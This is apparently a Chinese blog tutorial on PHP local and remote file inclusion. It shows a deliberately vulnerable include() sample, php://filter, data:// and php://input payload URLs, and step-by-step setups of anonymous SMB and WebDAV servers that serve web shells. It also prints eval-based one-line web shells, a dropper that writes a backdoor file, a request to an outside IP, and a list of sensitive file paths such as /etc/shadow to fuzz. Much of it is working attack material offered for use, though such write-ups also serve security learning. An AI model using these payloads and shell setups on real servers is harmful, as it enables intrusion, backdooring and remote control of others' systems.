php文件包含总结
[TOC]
定义
- 如果文件包含函数没有经过严格的过滤或者定义
并且参数可以被用户控制
这样就有可能包含非预期的文件。 - 如果文件中存在恶意代码,无论文件是什么类型
恶意代码都会被解析。 - 文件包含漏洞可能会造成服务器的网页被篡改,网站被挂马,服务器被远程控制,被安装后门等危害
包含函数
PHP里面共有4个与文件包含相关的函数,分别是:

include
require

include_once
require_once
include和require函数的作用并没有太大的区别,这里就只放出include的说明
支持的协议和封装协议
我们可以看到文件包含函数可以使用封装协议

支持的协议和封装协议
•file:// — 访问本地文件系统
•http:// — 访问 HTTP(s) 网址
•ftp:// — 访问 FTP(s) URLs
•php:// — 访问各个输入/输出流(I/O streams)
•zlib:// — 压缩流
•data:// — 数据(RFC 2397)
•glob:// — 查找匹配的文件路径模式
•phar:// — PHP 归档
•ssh2:// — Secure Shell 2
•rar:// — RAR
•ogg:// — 音频流
•expect:// — 处理交互式的流
这里重点讲下常用的伪协议:
1.file://
这个协议可以展现本地文件系统,默认目录是当前的工作目录。
file:///path/to/file.ext 在文件包含中其实也就是等价 /path/to/file.ext
例如:file:///etc/passwd、file://key.txt
但是如果来个题目给你来个正则匹配 ../ 或 / 开头的时候就可以用这个方法来绕过了。
2.php://
(1)php://input是个可以访问请求的原始数据的只读流
(2)php://filter 是一种元封装器, 设计用于数据流打开时的筛选过滤应用

各种过滤器
(1)
readfile("http://www.example.com");
等价于
readfile("php://filter/resource=http://www.example.com");  //这种写法等于没有设置过滤器
(2)
读取链
file_get_contents("php://filter/read=convert.base64-encode/resource=test.php");
写入链
file_put_contents("php://filter/write=convert.base64-decode/resource=[file]","base64");
这个点在ctf有时候会很有用,可以绕过一些waf
(3)php://input
可以访问请求的原始数据的只读流, 将post请求中的数据作为PHP代码执行。
有自身局限性:
allow_url_fopen :off/on (默认配置on)            allow_url_include:on (默认配置off)
最后用一个表来总结:
| 协议 | 测试php版本 | allow_url_fopen | allow_url_include | 用法 |
|---|---|---|---|---|
| file:// | >=5.2 | off/on | off/on | ?file=file://D:/soft/phpStudy/WWW/phpcode.txt |
| php://filter | >=5.2 | off/on | off/on | ?file=php://filter/read=convert.base64-encode/resource=./index.php |
| php://input | >=5.2 | off/on | on | ?file=php://input [POST DATA] |
| zip:// | >=5.2 | off/on | off/on | ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt |
| compress.bzip2:// | >=5.2 | off/on | off/on | ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2 [or] ?file=compress.bzip2://./file.bz2 |
| compress.zlib:// | >=5.2 | off/on | off/on | ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz [or] ?file= compress.zlib://./file.gz |
| data:// | >=5.2 | on | on | ?file=data://text/plain, [or] ?file=data:text/plain, [or] [or] data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4= [or] data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4= |
利用思路

漏洞代码


假设当前页面存在一个任意文件包含漏洞(无后缀限制),代码如下:
<?php
highlight_file(__FILE__);
header("Content-Type: text/html; charset=utf-8");
$file = $_GET['file'];
include($file);
?>
利用各种伪协议读取文件
1.file
http://127.0.0.1/index.php?file=file://E:/phpstudy_pro/WWW/flag.php
2.php://filter
http://127.0.0.1/index.php?file=php://filter/read=convert.base64-encode/resource=./index.php

过程: 读取文件内容->base64编码->php不解析->显示base64编码
GetShell思路
allow_url_include 开启的情况
allow_url_include 默认环境在php5.2之后默认为off,所以说这个用法比较鸡肋,但是平时在看phpinfo的时候可以查看下这个是否开启。
allow_url_fopen 默认开启,所以我们可以通过利用远程url或者php://协议直接getshell
只有当allow_url_fopen=On和allow_url_include=On时,include等其他包含函数才会将URL代表的文件包含执行
1.
http://127.0.0.1/index.php?file=http://remote.com/shell.txt
我们可以在vps上使用python快速开启一个http服务:
python2 -m SimpleHTTPServer port
python3 -m http.server port

我在里面放了一个文件内容是
<?php phpinfo();?>
我们来包含一下:

2.
http://127.0.0.1/index.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
3.
http://127.0.0.1/index.php?file=php://input PostData:<?php phpinfo();?>

allow_url_include 关闭双off的情况(window环境下)
此时我们来包含下远程文件:

不过就算 allow_url_include and allow_url_fopen均为off 在window主机环境下仍然可以进行远程文件执行
1:什么是UNC路径?UNC路径就是类似\softer这样的形式的网络路径。
2:UNC为网络(主要指局域网)上资源的完整Windows 2000名称。 注意主要这个字,所以说也支持远程网络
格式:\servername\sharename,其中servername是服务器名。sharename是共享资源的名称。
目录或文件的UNC名称可以包括共享名称下的目录路径,格式为:\servername\sharename\directory\filename。
2:unc共享就是指网络硬盘的共享
因为 allow_url_include 为off的时候,php不会加载远程的http 或者 ftp的url,但是没有禁止SMB的URL加载。
因为SMB share服务器需要用UNC路径去访问,而Linux没有UNC路径所以这种方法只能在window下利用
利用1: UNC->SMB
攻击场景
当易受攻击的PHP应用程序代码尝试从受攻击者控制的SMB共享加载PHP Web shell时,SMB共享应该允许访问该文件。攻击者需要在其上配置具有匿名浏览访问权限的SMB服务器。因此,一旦易受攻击的应用程序尝试从SMB共享访问PHP Web shell,SMB服务器将不会要求任何凭据,易受攻击的应用程序将包含Web shell的PHP代码。
利用过程:
在vps上安装samba服务
依次执行以下命令:
apt-get remove -y samba* 卸载 smaba 相关的软件
apt-get install samba  //安装SAMBA服务器或者yum install -y samba*
mkdir /var/www/html/pub/    //创建SMB共享目录
chmod 0555 /var/www/html/pub/
chown -R nobody:nogroup /var/www/html/pub/   //配置新创建的SMB共享目录的权限
echo > /etc/samba/smb.conf     //删除SAMBA服务器配置文件的默认内容
将下面的内容放在/etc/samba/smb.conf文件中
[global]
workgroup = WORKGROUP
server string = Samba Server %v
netbios name = indishell-lab
security = user
map to guest = bad user
name resolve order = bcast host
dns proxy = no
bind interfaces only = yes

[ethan]
path = /var/www/html/pub
writable = no
guest ok = yes
guest only = yes
read only = yes
directory mode = 0555
force user = nobody
重新启动SAMBA服务器以应用配置文件/etc/samba/smb.conf中的新配置
service smbd restart

成功重新启动SAMBA服务器后,尝试访问SMB共享并确保SAMBA服务器不要求凭据。(我曾尝试用centos7去搭建这个服务,但是一直无法尝试成功,可能性有多种,最终我选择了本地搭建这个服务来作为示范)
\\192.168.1.104\
我们在这个里面放入一个文件,里面内容为:
<?php phpinfo();?> // <?php @eval($_POST['admin']);?>

我们再来包含一下这个文件:
http://127.0.0.1/index.php?file=\\192.168.1.104\ethan\hy.txt
我们惊讶的发现竟然又可以进行远程文件包含了

这个方法确实十分巧妙!
利用2:UNC->webdav
WebDAV (Web-based Distributed Authoring and Versioning) 一种基于 HTTP 1.1协议的通信协议。
它扩展了HTTP 1.1,在GET、POST、HEAD等几个HTTP标准方法以外添加了一些新的方法,
使应用程序可对Web Server直接读写,
并支持写文件锁定(Locking)及解锁(Unlock),
还可以支持文件的版本控制。
攻击场景
当易受攻击的PHP应用程序代码尝试从攻击者控制的WebDAV服务器共享加载PHP Web shell时,WebDAV共享应该允许访问该文件。攻击者需要在其上配置具有匿名浏览访问权限的WebDAV服务器。因此,一旦易受攻击的应用程序尝试从WebDAV共享访问PHP Web shell,WebDAV服务器将不会要求任何凭据,易受攻击的应用程序将包含Web shell的PHP代码。
利用:
需要使用匿名读取访问权限配置WebDAV服务器。
sudo apt-get install -y apache2  //安装Apache Web服务器
sudo a2enmod dav
sudo a2enmod dav_fs  //在Apache配置中启用WebDAV模块
sudo mkdir -p /var/www/html/webdav
sudo touch /var/www/html/webdav/shell.php  //创建WebDAV共享目录webdav和 php web shell
sudo chown -R www-data:www-data  /var/www/    //将文件夹所有者更改为您的Apache用户,www-data以便Apache具有对该文件夹的写访问权
编辑WebDAV配置文件
/etc/apache2/sites-available/000-default.conf
不需要启用身份验证:
DavLockDB /var/www/html/DavLock
<VirtualHost *:80>
    # The ServerName directive sets the request scheme, hostname and port that
    # the server uses to identify itself. This is used when creating
    # redirection URLs. In the context of virtual hosts, the ServerName
    # specifies what hostname must appear in the request's Host: header to
    # match this virtual host. For the default virtual host (this file) this
    # value is not decisive as it is used as a last resort host regardless.
    # However, you must set it for any further virtual host explicitly.
    #ServerName www.example.com

    ServerAdmin webmaster@localhost
    DocumentRoot /var/www/html

    # Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
    # error, crit, alert, emerg.
    # It is also possible to configure the loglevel for particular
    # modules, e.g.
    #LogLevel info ssl:warn

    ErrorLog ${APACHE_LOG_DIR}/error.log
    CustomLog ${APACHE_LOG_DIR}/access.log combined

    # For most configuration files from conf-available/, which are
    # enabled or disabled at a global level, it is possible to
    # include a line for only one particular virtual host. For example the
    # following line enables the CGI configuration for this host only
    # after it has been globally disabled with "a2disconf".
    #Include conf-available/serve-cgi-bin.conf
    Alias /webdav /var/www/html/webdav
    <Directory /var/www/html/webdav>
        DAV On
    </Directory>
</VirtualHost>

# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
重新启动Apache服务器,以使更改生效:
sudo service apache2 restart
还可以使用docker搭建:
docker pull https://hub.docker.com/r/bytemark/webdav  //拉取webdav镜像
docker run -v ~/webdav:/var/lib/dav -e ANONYMOUS_METHODS=GET,OPTIONS,PROPFIND -e LOCATION=/webdav -p 80:80 --rm --name webdav bytemark/webdav  //用docker启动一个webdav服务器
我们可以在shell.php中写入:
<?php echo eval(system("whoami"));phpinfo();?>
<?PHP fputs(fopen('poc.php','w'),'<?php @eval($_POST[Qftm])?>');?>
为什么这个不能直接加载一句话木马呢,因为使用PHP文件包含函数远程加载Webdav共享文件时,不能附加消息(GET/POST),但是我们可以自定义shell.php,通过服务器加载远程shell.php给我们自动生成一个Webshell。

请求构造的payload
127.0.0.1/index.php?file=//193.43.142.8//webdav/shell.php

我这里一直没有复现成功,就用别的大佬的图吧:

从图中可以看到远程加载shell.php利用成功,可以根据状态码分析其加载过程:

其中code 207是由WebDAV(RFC 2518)扩展的状态码,代表之后的消息体将是一个XML消息,并且可能依照之前子请求数量的不同,包含一系列独立的响应代码。
尝试包含日志文件、环境文件等可控文件
这种利用方式其实在实战中是比较鸡肋的,因为默认的权限是不允许访问的,但是可以去尝试下。
不过如果主机是window系统,像phpstudy那种一键安装的都具有高权限,完全可以通过包含一些文件来getshell。
Linux 系统
一般在Linux系统下通过apt-get install apache2 默认安装的apache 或者nginx都没有权限访问这些文件
关于linux权限问题可以参考鸟哥文章
root@VM-221-25-ubuntu:/var/log# ls -ll /var/log/apache2/access.log
-rw-r----- 1 root adm 0 May 18 06:25 /var/log/apache2/access.log

root@VM-221-25-ubuntu:/var/log# ls -ll /var/log/nginx/access.log
-rw-r----- 1 www-data adm 0 May 18 06:25 /var/log/nginx/access.log

root@VM-221-25-ubuntu:/var/log# ls -ll /var/log/
drwxr-xr-x 2 root   adm           4096 May 18 06:25 nginx
这里以/var/log/apache2/access.log为例子,文件拥有者为root,所属群组为adm,root用户可以rw-,同群组用户r—只可以读。
而我们的php和apache2进程的user一般是www-data
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
root@VM-221-25-ubuntu:/var/log# groups www-data #查看用户所属的组
www-data : www-data
所以说没办法访问到这些文件达到RCE目的,但是有时候有些管理员会因为方便等问题导致权限配置错误。
我们可以收集下常见路径,然后进行fuzz
Linux:

/etc/passwd
/etc/shadow
/etc/fstab
/etc/host.conf
/etc/motd
/etc/ld.so.conf
/var/www/htdocs/index.php
/var/www/conf/httpd.conf
/var/www/htdocs/index.html
/var/httpd/conf/php.ini
/var/httpd/htdocs/index.php
/var/httpd/conf/httpd.conf
/var/httpd/htdocs/index.html
/var/httpd/conf/php.ini
/var/www/index.html
/var/www/index.php
/opt/www/conf/httpd.conf
/opt/www/htdocs/index.php
/opt/www/htdocs/index.html
/usr/local/apache/htdocs/index.html
/usr/local/apache/htdocs/index.php
/usr/local/apache2/htdocs/index.html
/usr/local/apache2/htdocs/index.php
/usr/local/httpd2.2/htdocs/index.php
/usr/local/httpd2.2/htdocs/index.html
/tmp/apache/htdocs/index.html
/tmp/apache/htdocs/index.php
/etc/httpd/htdocs/index.php
/etc/httpd/conf/httpd.conf
/etc/httpd/htdocs/index.html
/www/php/php.ini
/www/php4/php.ini
/www/php5/php.ini
